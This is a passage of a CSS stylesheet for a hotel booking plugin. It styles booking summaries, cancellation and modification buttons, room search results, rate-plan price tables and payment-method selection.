	padding:0;
	box-sizing: border-box;
}
.vbvordroominfo p, .vbvordcosts p {
	margin:0;
	padding:0;
}
.vbvordcoststitlemain > span { 
	font-size: 1.2em;
	font-weight: bold;
}	
.vbvordcosts {
	margin:15px 5px 0;
	border: 1px solid var(--vbo-border-color);
	border-radius: 6px;
	line-height:2em;
	padding:24px;
	text-align: left;
	box-shadow: 0 2px 5px 0 rgba(50,54,72,.08);
}
.vbvordcosts.vbo-amount-paid-block .vbvordcoststot {
	font-size: 1.1em;
	columns: var(--vbo-blue-color);
}
.vbvordroominfo .vbvordcosts {
	box-shadow: none;
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-light-border-color);
	padding: 15px;
	display: inline-block;
	margin-top: 0;
}
.vbvordroominfo-multi .vbvordcosts {
	margin: 15px 0 0;
	display: block;
}
.vbvordcosts .vbvordcoststot {
	font-size: 1.4em;
	text-align: right;
	font-weight: bold;
}
.vbo-remaining-balance-block {
	margin-top: 3px;
	background: var(--vbo-white-bg-color);
}
.vbo-remaining-balance-block .vbvordcoststot {
	font-size: 1.1em;
	color: var(--vbo-blue-color);
}
.vbo-booking-modcanc-container {
	text-align: center;
}
.vbo-booking-modcanc-container > div {
	display: inline-block;
}
.vbo-booking-details-intro {
	margin-bottom: 25px;
}
.vbo-booking-details-head {
	font-weight: normal;
	padding: 10px 15px;
	text-align: center;
	margin: 5px;
	display: inline-block;
    border-radius: 4px;
}
.vbo-booking-details-head > h4 {
	margin: 0;
	padding: 0;
}
.vbo-booking-details-head-confirmed {
	background: var(--vbo-green-color);
	color: #fff;
}
.vbo-booking-details-head-pending {
	background: var(--vbo-orange-color);
	color: #fff;
}
.vbo-booking-details-head-cancelled {
	background: var(--vbo-red-color);
	color: #fff;
}
.vbo-booking-canc-cmd i, .vbo-booking-mod-cmd i {
	margin-right: 4px;
}
.vbo-booking-mod-cmd a, .vbo-booking-canc-cmd span {
	padding: 7px 14px;
	background: var(--vbo-blue-color);
	display: block;
	margin-top: 10px;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	text-align: center;
}
.vbo-booking-canc-cmd span {
	background-color: var(--vbo-red-color);
}
.vbo-booking-mod-cmd a:hover, .vbo-booking-mod-cmd a:active, .vbo-booking-mod-cmd a:focus {
	background: var(--vbo-blue-color-hover);
	text-decoration: none;
	color: #fff;
}
.vbo-booking-canc-cmd span:hover {
	background: var(--vbo-red-color-hover);
}
.vbo-booking-precheckin-cmd a {
	background: var(--vbo-green-color);
}
.vbo-booking-precheckin-cmd a:hover, .vbo-booking-precheckin-cmd a:active, .vbo-booking-precheckin-cmd a:focus {
	background: var(--vbo-green-color-hover);
}
.vbo-booking-roomupgrade-cmd a {
	background: var(--vbo-orange-color);
}
.vbo-booking-roomupgrade-cmd a:hover {
	background: var(--vbo-orange-color-hover);
}
.vbo-booking-cancform-inner {
	border: 1px solid var(--vbo-border-color);
	padding: 20px;
	margin-top: 10px;
	background: var(--vbo-light-grey-bg-color);
}
.vbo-booking-cancform-inner .vbo-booking-canc-details-policy {
	margin-bottom: 10px;
	font-weight: bold;
}
.vbo-booking-canc > div {
	margin: 10px 0;
}
.vbo-btn-cancelbooking {
	padding: 7px 14px;
	background: var(--vbo-red-color);
	display: inline-block;
	margin-top: 10px;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	text-align: center;
	border: 0;
}
.vbo-btn-cancelbooking:hover {
	background: var(--vbo-red-color-hover);
}
.vbo-booking-modification-helper {
	font-weight: normal;
	padding: 15px;
	margin: 5px 0 10px;
	border: 2px solid var(--vbo-blue-color);
	color: var(--vbo-blue-color);
	background: var(--vbo-white-bg-color);
}
.vbo-booking-modification-helper .vbo-booking-modification-helper-inner {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbo-booking-modification-msg {
	display: inline-block;
	font-size: 105%;
	align-self: center;
}
.vbo-booking-modification-canc {
	display: inline-block;
	margin: 10px 0 10px auto;
}
.vbo-booking-modification-canc a {
	padding: 7px 15px;
	background: var(--vbo-text-color);
	display: inline-block;
	border-radius: 2px;
	color: var(--vbo-contrast-text-color);
	cursor: pointer;
	text-align: center;
}
.vbo-booking-modification-canc a > i {
	margin-right: 4px;
}
.vbo-booking-modification-canc a:hover, .vbo-booking-modification-canc a:active, .vbo-booking-modification-canc a:focus {
	background: var(--vbo-text-color);
	text-decoration: none;
	color: var(--vbo-contrast-text-color);
}
.vbvordcoststitle {
	font-size: 1.05em;
	font-weight: bold;
}
.vbvordextraservices {
	line-height: 1.2em;
	font-weight: bold;
}
.vbvordextraservices .vbo-booking-pricename {
	font-weight: normal;
	margin-right: 10px;
}
.vbvordpaynote {
	margin-top: 20px;
}
.vbvordcostsdiscount {
	text-align: right;
	margin: 0 0 10px 0 !important;
}
.vbvordcostsoptionals {
	font-weight: bold;
}
.vbvordcostsoptionals .vbo-booking-pricename {
	font-weight: normal;
	margin-right: 10px;
}
.vbo-booking-rooms-wrapper .vbordroomdetpeople {
	display: inline-block;
	font-size: .9em;
	font-weight: bold;
	padding: 0 5px 5px 0;
	position: relative;
	text-align: left;
}
.vbo-booking-rooms-wrapper .vbo-booking-roomrate {
	font-weight: bold;
}
.vbo-booking-rooms-wrapper .vbo-booking-roomrate .vbo-booking-pricename {
	display: block;
	font-size: 1.1em;
	font-weight: normal;
}
.vbvordroominfo .vbvordroominfotitle {
	font-weight:bold;
	display: inline-block;
	width: 100%;
	text-align: left;
	font-size: 1.2em;
}
.vbvordudata .vbvordudatatitle {
	color: var(--vbo-darkblue-color);
	font-size: 16px;
	text-transform: uppercase;
	padding:0 0 5px 0;
}
.vbvordpaybutton {
	text-align: center;
	margin: 20px 0 40px;
	padding: 20px;
	border: 1px solid var(--vbo-light-border-color);
	box-shadow: 0 10px 10px rgba(0,0,0,.05);
	border-radius: 6px;
}

.room_container {
	width: 100%;
	padding: 8px;
	position:relative;
}
.vbo-showprc-wrapper .room_container {
	padding: 0;
}
.vikfx-thumbslide-container {
	text-align: center;
	float: left;
	width: 28%;
}
.room_container img.vblistimg {
	max-width: 100%;
}
.vbo-showprc-room-block .vikfx-thumbslide-container {
	max-width: 40%;
	width: auto;
}
.vbo-showprc-room-block .vikfx-thumbslide-container 
.vbo-showprc-room-block .vikfx-thumbslide-container img.vblistimg {
	max-width: 100%;
	width: auto;
}
.vbrdetboxtop .vbroomimgdesc .vikfx-thumbslide-container {
	width: auto;
}
.vbrdetboxtop .vbroomimgdesc .vikfx-thumbslide-container img.vblistimg {
	max-width: 100%;
}
.vbtith3 {
	color: var(--vbo-blue-color);
	margin: 0;
	font-weight: bold;
}
.room_carats .vbulcarats {
	float: left;
	display: inline-block;
}
.room_carats .vbtith3 {
	display: block;
	margin: 6px 10px 6px 0;
}
.vb_carats {
	border:1px solid var(--vbo-light-border-color);
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	padding:10px;
}
.vb_carats table td {
	padding:0 5px;
}
.room_description_box {
	display: inline-block;
	margin: 0 0 0 20px;
}
.vbo-showprc-room-block .room_description_box {
	margin: 0;
	flex: 1;
}
.room_carats {
	width: 100%;
	margin:0px 0 18px 0;
	display: inline-block;
	padding: 15px 0;
}
.room_carats ul tr li:last-child {
	border:0;
}
.vbhword {
	font-size: 15px;
	font-weight:bold;
	display: block;
	text-transform:uppercase;
}
.vb_detcostroomdet {
	float:right;
}
.vbo-rdet-descprice-block .vb_detcostroom {
	width: 100%;
	box-sizing: border-box;
}
.vbsrchdetpricebox {
	width:100%;
}
.vbpricedetstrhead td {
	background: var(--vbo-light-border-color);
	font-size:14px;
	color:var(--vbo-text-color);
	text-transform:uppercase;
	font-weight:bold;
	padding:7px;
}
.vbpricedetstr0 td, .vbpricedetstr1 td {
	padding:7px;
}
.vbpricedetstr1 td {
	background:var(--vbo-light-border-color);
}
.vbsrchdetpricetogimgtab {
	position:absolute;
	right:5px;
	top:-12px;
	cursor:pointer;
}
.vbsearchresheadreserv {
	border:1px solid var(--vbo-light-border-color);
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:10px;
	width: 96.7%;
	font-size:17px;
	font-weight:bold;
	background:var(--vbo-white-bg-color);
	color:var(--vbo-green-color);
	margin:0 0 10px 0;
}
.vbsearchresheadcheckroom {
	font-size:17px;
	display:inline-block;
	border:1px solid var(--vbo-border-color);
	text-align: center;
	background: var(--vbo-light-grey-bg-color);
}
.vbsearchresheadcheckroom > div, .vbo-order-arrivdep-info > div {
	display: inline-block;
}

.vbo-showprc-wrapper {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}
.vbsearchheadroom {
	background:var(--vbo-green-color);
	border-bottom-left-radius:15px;
	-moz-border-bottom-left-radius:15px;
	-webkit-border-bottom-left-radius:15px;
	font-weight:bold;
	font-size:20px;
	color: var(--vbo-contrast-text-color);
	padding:0px 12px 0px 12px;
	height:36px;
	line-height:36px;
	display:inline-block;
	margin:-10px 0 0 0;
	float:left;
}
.vbsearchheadperson {
	background:var(--vbo-orange-color);
	border-bottom-right-radius:15px;
	-moz-border-bottom-right-radius:15px;
	-webkit-border-bottom-right-radius:15px;
	font-weight:bold;
	font-size:20px;
	color:var(--vbo-contrast-text-color);
	height:36px;
	line-height:36px;
	padding:0px 12px 0px;
	display:inline-block;
	margin:-10px -10px 0 0;
}
.vbsearchheadroomnight {
	font-size:16px;
}
.vbdetroom .vbroomdetcont {
	display: flex;
	flex-wrap: wrap;
}
.vbdetroom .vbroomdetcont .vbo-searchdet-head {
	flex-basis: 45%;
}
.vbdetroom .vb_detcostroom {
	background: var(--vbo-white-bg-color);
	border-radius: 8px;
	box-shadow: 0 0 20px rgba(0,0,0,.2);
	margin: 0 20px 30px;
}
.vbdetroom .vbroomdetcont .room_description_box {
	flex: 1;
	padding-right: 20px;
}
.vbdetroom .room_carats {
	border-top: 1px solid var(--vbo-border-color);
	border-bottom: 1px solid var(--vbo-border-color);
	padding: 10px;
	margin: 10px 20px 10px;
}
.room_container .room_title {
	display:inline-block;
	margin:0;
	padding:0;
	float:right;
}
.room_total_desc {
	clear:both;
	float:none;
	display:inline-block;
	margin:25px 0 25px 0;
	width:94.7%;
}
.room_prices {
	width: 100%;
	padding: 0;
	display:inline-block;
}
.vbo-showprc-rateplans-wrapper {
	width: 100%;
	padding: 0;
	display: inline-block;
	margin: 0px 0 18px 0;
}
.vbo-showprc-pricetable {
	display: inline-block;
	width:100%;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry {
	display: inline-block;
	width:100%;
	border:1px solid var(--vbo-light-border-color);
	padding: 20px 0 20px 0;
	margin: 2px 0;
	box-sizing: border-box;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
	display: inline-block;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry label {
	margin: 0 0 5px;
}
.vbo-cancpolicy-trig i {
	cursor: pointer;
	font-size: 15px;
}
.vbo-cancpolicy-cont {
	margin-top: 10px;
	border: 1px solid var(--vbo-border-color);
	padding: 6px;
	font-size: .9em;
}
.vbageintervals {
	border:1px solid var(--vbo-border-color);
	background: var(--vbo-light-grey-bg-color);
	padding: 10px 4px 10px 15px;
}
.vbo-showprc-child-fees-wrapper {
	display: flex;
	flex-wrap: wrap;
	gap: 15px;
}
.vbageintervals select {
	padding: 10.5px 30px 10.5px 10px;
	background: var(--vbo-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: auto;
	background-size: auto;
	background-size: 8px 10px;
	width: 100% !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid var(--vbo-border-color);
	height: auto;
	font-size: 14px;
	color: var(--vbo-text-color);
	font-weight: normal;
	height: 42px;
}
.vbageintervals ul {
	display: inline-block;
	width: 100%;
}
.vbageintervals ul li {
	display: inline-block;
	float: left;
	list-style-type: none;
	border-right: 1px solid var(--vbo-border-color);
	padding: 0 10px 0 0;
	margin: 3px 10px 3px 0;
}
.vbageintervals ul li span {
	display: block;
}
.vbageintervals ul li:last-child {
	border:0;
}
.vbageintervals p {
	font-size: 14px;
	font-weight: bold;
}
.vbo-showprc-price-entry-radio {
	text-align: center;
	width: 5%;
	float: left;
}
.vbo-showprc-price-entry-rateplan {
	width: 75%;
	float: left;
}
.vbo-showprc-price-entry-cost {
	float: right;
	text-align: right;
	font-size: 1.2em;
	font-weight: bold;
	color: var(--vbo-blue-color);
	padding-right: 25px;
}
.room_prices .room_shpricesdet {
	font-size:15px;
}
.vbroomsfound {
	font-size:14px;
	color:var(--vbo-light-text-color);
	border-bottom:1px solid var(--vbo-border-color);
	padding:0 0 5px 0;
}
.maxthirty {
	margin:0 8px 0 0;
}
.room_options {
	display: inline-block;
	padding: 0;
	width: 100%;
}
.vbo-showprc-optionstable {
	border-radius: 7px;
	margin: 0 0 18px;
	padding: 0;
	width: 100%;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry {
	border: 1px solid var(--vbo-light-border-color);
	display: inline-block;
	width: calc(33.33% - 8px);
	margin: 4px;
	padding-bottom: 10px;
	box-sizing: border-box;
	border-radius: 4px;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > *:not(.vbo-showprc-option-entry-img) {
	padding: 0 10px;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > div {
	margin: 10px 0 0 0;
	text-align: center;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > div select {
	padding: 4px 5px;
	border: 1px solid var(--vbo-border-color);
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > .vbo-showprc-option-entry-img {
	margin-top: 0;
}
.vbo-showprc-option-entry-img img {
	max-width: 100%;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.vbo-showprc-option-entry-name {
	font-weight: bold;
}
.vbo-showprc-option-entry-descr {
	font-weight: normal;
	font-size: .9em;
	color:var(--vbo-text-color);
	margin: 3px 0 0;
}
.vbo-showprc-option-entry-cost {
	font-size: 1.1em;
	font-weight: bold;
}
.vbo-showprc-option-entry-input input {
	border-radius: 0;
	padding: 4px 5px 4px 9px;
	max-width: 70px;
	font-size: 14px;
	background: var(--vbo-input-style);
	color: var(--vbo-text-color);
	font-weight: normal;
	height: 42px;
	border: 1px solid var(--vbo-border-color);
}
.room_options .vboptionaldescr {
	padding:0 0 10px 0;
}
.room_options .vbhword {
	margin:0 0 10px 0;
}
.room_options p {
	padding:0;
	margin:0;
}
.room_buttons_box {
	width: 100%;
	display: inline-block;
	margin:15px 0 0 0;
}
.room_buttons_box .booknow {
	margin:0 0 15px 0;
}
.vboconfirmbottom {
	width:100%;
	clear:both;
	float:none;
	display: inline-block;
	margin: 20px 0 25px;
}
.booknow {
	background: none repeat scroll 0 0 var(--vbo-green-color);
	border: 0 none;
	border-radius: 4px;
	color: var(--vbo-contrast-text-color);
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.booknow:hover {
	background: none repeat scroll 0 0 #4c8b4c;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbo-goback-link {
	border:2px solid var(--vbo-border-color);
	border-radius: 2px;
	color: var(--vbo-text-color);
	cursor: pointer;
	display: inline-block;
	font-size: .9em;
	margin: 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	text-decoration: none !important;
}
.vboconfirmbottom .booknow {
	float: right;
	margin:0 15px 0 0;
}
.vboconfirmbottom .goback {
	display: inline-block;
}
.room_buttons_box .booknow {
	float:right;
}
.room_buttons_box .goback {
	display: inline-block;
}
.room_buttons_box {
	margin: 10px 0 30px 0;
}
.vbsearchmainsbmt {
	display:inline-block;
	float:right;
}
.vbsubmit, .vbordcancform-entry-submit input {
	background: none repeat scroll 0 0 var(--vbo-green-color);
	border:0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1em;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbsubmit:hover, .vbordcancform-entry-submit input:hoverc {
	background: none repeat scroll 0 0 var(--vbo-green-color-hover);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbreservationriepilogo {
	font-size: 1em;
	color: var(--vbo-text-color);
	text-transform:uppercase;
}
.vbbookingforlocs {
	float:none;
	clear:both;
}
.vbreservationfor {
	width:280px;
	margin:0 0 10px 0;
	padding:0;
} 
.vbreservationfordate {
	padding:0 2px;
}
.vbreservationfor .vbreservationforone {
	display:block;
	font-size:14px;
}
.vbreservationfortwo {
	display:block;
	width:185px;
	font-size:12px;
	color:var(--vbo-text-color);
	padding:5px 0 0 0;
	text-transform:uppercase;
	float:left;
}
.vbreservationfortwo p {
	display:block;
	margin:0 0 5px 0;
	padding:0;
}
.vbtableorder {
	line-height:1.6em;
	margin:20px 0 20px 0;
	width:100%;
}
.vbtableorder td {
	vertical-align: middle !important;
	padding: 8px 0;
}
.vbo-oconfirm-roomrow {
	background: var(--vbo-light-grey-bg-color);
}
.vbtableorder .vbtableorderfrow {
	background:var(--vbo-grey-bg-color);
}
.vbtableorder .vbtableorderfrow td {
	padding:8px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: .8em;
}
.vbo-oconfirm-roomname {
	color: var(--vbo-blue-color);
	font-weight: bold;
}
.vbo-oconfirm-roomdistfeature {
	font-size: .9em;
	font-style: italic;
}
.vbo-oconfirm-priceinfo {
	font-size: .8em;
	margin: 3px 0 0;
}
.vbo-oconfirm-splitstay-dates {
	margin-top: 5px;
}
.vbo-oconfirm-splitstay-dates > span {
	margin-right: 10px;
}
.vbo-oconfirm-splitstay-dates > span i {
	margin-right: 3px;
}
.vbtableorder td {
	padding: 11px 15px !important;
}
.vbo-oconfirm-tr-separator-total td, .vbo-oconfirm-tr-separator td {
	padding: 2px !important;
}
.vbtableorder .vbordrowtotal {
	font-size: .9em;
}
.vbtableorder .vbordrowtotal .vbtotalord {
	color:var(--vbo-blue-color);
}
.vbo-oconfirm-total-block {
	text-transform: uppercase;
	font-weight: bold;
}
.vbtableorder .vbordrowtotal .vbtotalord .vbcurrency, .vbtableorder .vbordrowtotal .vbtotalord .vbprice {
	font-size: 1.1em;
}
.vbtableorder .vbordrowtotal td { 
	padding: 8px 15px;
	font-weight:normal !important;
	background: var(--vbo-grey-bg-color);
	border-top-color:var(--vbo-border-color);
}
.vbtableorder .vbordrowtotal.vbordrowtotal-prevtot td { 
	background: var(--vbo-light-grey-bg-color);
}
.vbcheckinloc {
	background: none repeat scroll 0 0 var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-border-color);
	border-radius: 4px 4px 4px 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	color: var(--vbo-text-color);
	float: left;
	font-size: 16px;
	margin: 0 15px 20px 0;
	padding: 10px;
}
.vblocsboxsum {
	float:right;
}
.vbcheckoutloc {
	font-size:16px;
	margin:0;
	padding:0;
	color:var(--vbo-text-color);
	background: none repeat scroll 0 0 var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-border-color);
	border-radius: 4px 4px 4px 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	padding: 10px;
	margin:0 0 20px 0;
	float:left;
}
.vbcheckoutloc + form {
	clear:both;
	float:none;
	padding:10px 0 10px 0;
	margin:15px 0 0px 0;
	border-top:1px solid var(--vbo-light-border-color);
}
.vbseparatorcflong {
	font-size:11px;
	padding:15px 0 10px;
	color:var(--vbo-text-color);
}
.vbo-oconfirm-paymentopts {
	border-top:1px solid var(--vbo-border-color);
	border-bottom:1px solid var(--vbo-border-color);
	padding: 25px 0 25px 0;
	margin: 25px 0;
	display: inline-block;
	width: 100%;
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list {
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: flex;
    flex-wrap: wrap;
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list li {
	display: flex;
	vertical-align: top;
	margin: 5px;
	padding: 8px 15px;
	line-height: 37px;
	list-style-type: none !important;
	border: 2px solid var(--vbo-light-border-color);
	border-radius: 6px;
	position: relative;
	cursor: pointer;
}
.vbo-oconfirm-paymentopts  .vbo-oconfirm-paymethods-list li label:hover {
	color: var(--vbo-lightblue-color);
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list .vbo-oconfirm-paymethod-item-active {
	border-color: var(--vbo-lightblue-color);
	background: var(--vbo-light-grey-bg-color);
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list .vbo-oconfirm-paymethod-item-active:after {
	content: "\f00c";
	width: 21px;
	height: 21px;
	color: var(--vbo-contrast-text-color);
	font-size: 10px;
	text-align: center;
	line-height: 19px;
	font-family: "Font Awesome 5 Free", FontAwesomes !important;
	font-weight: 900;
	background: var(--vbo-lightblue-color);
	position: absolute;
	top: -11px;
	border-radius: 50%;
	right: -10px;
	border: 2px solid var(--vbo-white-bg-color);
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list li > * {
	align-self: center;
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list li input {
	display: inline-block !important;
	width: auto;
	height: auto;
}
.vbo-oconfirm-paymentopts .vbo-oconfirm-paymethods-list li label {
	margin-left: 5px;
	margin-bottom: 0;
	display: inline-block !important;
	cursor: pointer;
}
.vbo-payment-image {
	display: inline-block;
	text-align: center;
	margin: 0 0 0 5px;
	line-height: 10px;
}
.vbo-payment-image span {
	margin: 0;
	padding: 0;
}
.vbo-payment-image img {
	max-height: 25px;
}
.vbo-oconfirm-choosedeposit {
	display: inline-block;
	width: 100%;
	margin-top: 17px;
	border-top: 2px dashed var(--vbo-light-border-color);
	padding-bottom: 15px;
	padding-top: 20px;
}
.vbo-oconfirm-choosedeposit-inner {
    display: flex;
    flex-wrap: wrap;	
}
.vbo-oconfirm-choosedeposit-inner > div {
	display: flex;
	column-gap: 15px;
	padding: 15px 10px;
	border: 2px solid var(--vbo-light-border-color);
	margin: 5px;
	border-radius: 6px;
	position: relative;
}
.vbo-oconfirm-choosedeposit-inner .vbo-oconfirm-choosedeposit-block label {
	margin-left: 0;
	margin-bottom: 0;
	padding: 0;
}
.vbo-oconfirm-choosedeposit-paydeposit-inner {
	display: flex;
	flex-wrap: wrap;
    flex-direction: column;
}
.vbo-oconfirm-choosedeposit-paydeposit-balance {
	font-size: .8em;	
}
.vbcheckinloc .vbcheckinlocname, .vbcheckoutloc .vbcheckoutlocname {
	display:block;
	font-size:12px;
	padding:5px 0 0 0;
	font-weight:bold;
}
.room_disclaimer {
	overflow: hidden;
	border-radius: 0;
	border: 1px solid var(--vbo-border-color);
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
}
.room_title {
	margin-bottom: 13px;
}
.room_separator {
	margin-top: 22px;
}
.room_result {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	border:1px solid var(--vbo-light-border-color);
}
.room_result-inner {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbstableroom {
	width:100%;
	float:left;
}
.vbstableroom td {
	vertical-align: top;
	text-align: left;
}
.vbmodalrdetails {
	top: 5px;
	right: 5px;
	position: absolute;
	display:inline-block;
}
.vbmodalrdetails a {
    display: block;
    content: "";
    font-weight: bold;
    position: relative;
    z-index: 1;
    opacity: 0.6;
    text-decoration: none;
    background: var(--vbo-white-bg-color);
	color: var(--vbo-light-text-color);
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    text-align: center;
}
.vbmodalrdetails a i {
	line-height: 25px;
}
.vbimglistdiv:hover .vbmodalrdetails a {
	text-decoration: none;
	color: var(--vbo-light-text-color);
	opacity: 1;
}
.vbimglistdiv .vbmodalrdetails a:hover {
	color: var(--vbo-text-color);
}
.vbcontdivtot {
	position:relative;
	float:right;
	margin:0;
	left: -2px;
	padding: 0;
	flex: 1;
}
.vbo-room-result-wrap {
	margin: 20px 0;
}
.vbo-room-result-inner {
	border-radius: 4px;
	border: 1px solid var(--vbo-light-border-color);
}
.vbsrowprice .vbsrowpricediv .vbstartfrom {
	font-size:11px;
	display:block;
}
.vbsrowprice .vbsrowpricediv .room_cost {
	font-size: 1.2em;
	font-weight: bold;
	display:block;
}
.vbo-promotion-price .room_cost {
	color: var(--vbo-red-color);
}
.room_cost + .vbo-room-result-price-before-discount > .room_cost {
	color: var(--vbo-text-color);
	font-size: 16px;
	font-weight: bold;
	text-decoration: none;
	position: relative;
	display: inline-block;
}
.room_cost + .vbo-room-result-price-before-discount > .room_cost:before,
.room_cost + .vbo-room-result-price-before-discount > .room_cost:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	border-top: 1px solid;
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
}
.vbo-room-result-inner .vbo-room-result-head {
	display: flex;
	background: var(--vbo-light-grey-bg-color);
}
.vbo-room-result-inner .vbo-room-result-head > div {
	flex: 1;
	padding: 5px 10px;
}
.vbo-room-result-inner .vbo-room-result-body {
	display: flex;
}
.vbo-room-result-inner .vbo-room-result-body > div {
	border-right: 1px solid var(--vbo-light-border-color);
}
.vbo-room-result-inner .vbo-room-result-body > div:last-child {
	border: 0;
}
.vbo-room-result-body-bookingsolutions > div {
	display: flex;
}
.vbo-room-result-inner > div > .vbo-room-result-head-img, .vbo-room-result-inner > div > .vbo-room-result-body-img {
	flex-basis: 15%;
	flex-grow: inherit;
}
.vbo-searchresults-compact-wrap .vbo-room-result-wrap .vbo-room-result-body-img .vikfx-gallery {
	display: none;
}
.vbo-room-result-inner > div > .vbo-room-result-head-details, .vbo-room-result-inner > div > .vbo-room-result-body-details {
	flex-basis: 37%;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-party, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-party {
	flex-basis: 100px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-price, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-amount {
	flex-basis: 200px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-select, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-selection {
	flex-basis: 100px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-body-bookingsolutions {
	flex: 1;
}
.vbo-room-result-inner .vbo-room-result-head > .vbo-room-result-head-bookstatus, .vbo-room-result-body-bookstatus {
	flex-basis: 200px;
	flex-grow: inherit;
}
.vbo-room-result-body-bookstatus .vbo-room-result-body-bookmsg {
	display: block;
	background: var(--vbo-white-bg-color);
	padding: 10px;
	border-radius: 4px;
	border: 1px solid var(--vbo-red-color);
	font-size: .9em;
	margin-bottom: 8px;
}
.vbo-room-result-body-bookstatus .vbo-room-result-body-bookbtn {
	text-align: center;
}
.vbo-room-result-body-bookingsolutions .vbo-room-result-body-bookingsolution {
	margin: 10px 8px;
	border: 1px solid var(--vbo-light-border-color);
	border-bottom: 2px solid var(--vbo-light-border-color);
	border-radius: 4px;
}
.vbo-room-result-body-bookingsolution > div {
	border-right: 1px solid var(--vbo-light-border-color);
	padding: 10px;
}
.vbo-room-result-body-bookingsolution > div:last-child {
	border: 0;
}
.vbo-room-result-body-bookingsolution .vbo-room-result-body-price-amount .room_cost {
	font-size: 20px;
	color: inherit;
}
.vbo-room-result-body-bookingsolution .vbo-room-result-body-price-selection select {
	padding: 5px;
	border: 1px solid var(--vbo-border-color);
}
.vbo-room-result-body-bookingsolution.vbo-room-result-soldout .room_cost, .vbo-room-result-soldout .vbo-room-result-body-price-party {
	color: var(--vbo-light-text-color);
}
.vbo-room-result-soldout .vbo-room-result-body-price-selection select {
	color: var(--vbo-light-text-color);
}
.vbo-room-result-inner > div > .vbo-room-result-body-details .vbo-room-result-body-rname h4 {
	display: inline-block;
}
.vbo-room-result-inner > div > .vbo-room-result-body-details .vbo-room-result-body-rname .vbo-room-result-body-lastavail {
	display: inline-block;
	font-size: 13px;
	border-radius: 2px;
	padding: 4px 8px;
	background: var(--vbo-orange-color);
	color: #fff;
	float: right;
	margin: 4px;
}
.vbo-room-result-body-img {
	padding: 5px;
}
.vbo-room-result-body-details {
	padding: 10px;
}
.vbdivtot {
	float:right;
	width:100%;
}
.vbsrowprice {
	text-align:center;
	padding: 20px 10px 0;
}
.vbdescrlistdiv {
	padding: 14px 0 8px 0;
	overflow: hidden;
}
.roomlist_carats {
	padding: 0;
	margin-top: 5px;
}
.roomlist_carats .vbo-room-carat, .room_carats .vbo-room-carat {
	display: inline-block;
	margin: 4px 10px 0 0;
}
.vbo-unavailable-block {
	position: relative;
	padding: 8px 10px 8px 10px;
	border-radius: 4px;
	background: var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-red-color);
	margin: 10px 0px 10px 0;
	display: flex;
}
.vbo-unavailable-block .vbo-unavailable-icon {
	display: inline-block;
	margin-right: 10px;
}
.vbo-unavailable-block .vbo-unavailable-icon i {
	width: 34px;
	height: 34px;
